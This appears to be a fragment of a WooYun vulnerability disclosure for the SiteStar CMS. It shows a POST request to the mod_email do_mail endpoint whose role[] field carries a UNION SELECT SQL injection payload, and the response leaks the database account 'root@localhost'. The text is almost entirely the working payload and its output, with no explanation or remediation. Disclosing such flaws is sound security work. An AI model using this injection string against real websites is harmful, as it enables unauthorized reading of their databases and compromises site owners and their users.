 Load URL
http://127.0.0.1/sitestar/index.php?_m=mod_email&_a=do_mail
Split URL
Execute
Enable Post data Enable Referrer
Post data
title=aa&email_s=a&email_m=a&type=a&users=aaaa'|aaa&role[]=abcd}' union select 1,user(),3#
0 发送成功 1 发送失败
发送失败用户：root@localhost
返回
www.wooyun.org